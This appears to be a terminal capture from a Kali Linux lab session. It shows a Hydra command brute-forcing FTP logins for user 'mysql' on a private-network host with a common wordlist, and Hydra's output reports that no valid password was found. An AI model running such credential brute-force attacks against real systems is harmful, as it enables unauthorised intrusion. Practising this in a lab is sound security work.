 ┌──(kali㉿kali)-[~]
└─$ hydra -l mysql  -P /usr/share/wordlists/wfuzz/general/common.txt ftp://10.0.2.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 18:17:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 951 login tries (l:1/p:951), ~60 tries per task
[DATA] attacking ftp://10.0.2.10:21/
[STATUS] 720.00 tries/min, 720 tries in 00:01h, 231 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-20 18:18:46